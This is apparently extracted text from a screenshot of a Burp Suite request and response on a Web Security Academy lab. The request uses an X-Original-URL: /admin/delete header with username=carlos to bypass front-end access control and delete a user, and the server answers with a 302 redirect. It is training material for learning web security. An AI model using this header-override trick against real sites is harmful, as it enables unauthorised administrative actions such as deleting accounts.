 Request
Pretty Raw \n Actions
1 GET /?username=carlos HTTP/1.1
2 Host: ace41fe41ed8c47a806038e3000a0034.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://ace41fe41ed8c47a806038e3000a0034.web-security-academy.net/
9 Cookie: session=w2aY2JhXworwywt0IFf9MrGFabcu0Dr9
10 Upgrade-Insecure-Requests: 1
11 X-Original-URL: /admin/delete
12
13
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6